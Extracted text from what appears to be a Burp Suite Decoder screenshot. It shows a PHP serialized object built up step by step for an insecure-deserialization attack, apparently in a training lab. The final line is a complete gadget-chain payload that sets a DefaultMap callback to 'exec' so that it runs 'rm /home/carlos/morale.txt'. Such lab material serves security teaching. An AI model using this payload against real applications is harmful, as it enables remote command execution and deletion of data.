 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys Hackvertor
Smart decode
O:4:"CustomTemplate"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:14:"CustomTemplate"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:14:"CustomTemplate":2:{s}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:14:"CustomTemplate":2:{s:17:"default_desc_type";s:26:"rm /home/carlos/morale.txt";s:4:"desc";O:10:"DefaultMap":1:{s:8:"callback";s:4:"exec";}}
Text Hex
Decode as ...
Encode as ...
Plain
URL